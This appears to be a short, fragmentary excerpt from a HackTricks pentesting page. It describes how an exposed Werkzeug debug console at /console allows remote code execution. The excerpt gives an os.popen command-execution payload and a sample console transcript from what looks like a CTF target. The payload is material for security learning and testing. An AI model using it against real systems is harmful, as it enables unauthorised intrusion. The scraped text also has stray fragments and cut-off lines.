 werkzeug
HackTricks LIVE Twitch Wednesdays 5.30pm (UTC) - Youtube
Console RCE
If debug is active you could try to access to /console and gain RCE.
__import__('os').popen('whoami').read();
8/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The init
[console ready]
>>> __import__('os').popen('whoami').read();
'user\n'
>>> __import__('os').popen('ls').read();
'flag.txt\nmain.py\nrequirements.txt\ntemplates\n'
There is also several exploits on the internet like this or one in metasploit.